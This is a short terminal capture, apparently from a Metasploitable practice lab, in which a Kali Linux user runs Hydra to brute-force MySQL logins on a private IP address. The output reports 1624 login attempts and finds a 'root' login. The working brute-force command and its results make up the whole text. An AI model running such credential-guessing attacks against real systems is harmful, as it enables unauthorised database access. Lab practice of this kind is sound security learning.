 ┌──(kali㉿kali)-[~/metasploitable]
└─$ sudo hydra -L users.txt -P passwords.txt 172.20.10.3 mysql -e n
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-16 02:41:18
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1624 login tries (l:8/p:203), ~406 tries per task
[DATA] attacking mysql://172.20.10.3:3306/
[3306][mysql] host: 172.20.10.3   login: root